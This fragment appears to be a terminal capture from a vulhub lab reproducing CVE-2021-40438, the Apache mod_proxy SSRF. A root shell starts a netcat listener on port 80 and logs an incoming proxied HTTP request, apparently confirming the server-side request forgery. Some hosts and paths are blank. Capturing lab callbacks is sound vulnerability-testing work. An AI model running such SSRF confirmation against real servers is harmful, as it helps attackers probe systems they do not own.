 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/httpd/CVE-2021-40438# nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 44160
GET  HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.
4280.88 Safari/537.36
X-Forwarded-For: .171
X-Forwarded-Host: :8080
X-Forwarded-Server: localhost
Content-Length: 2
Connection: close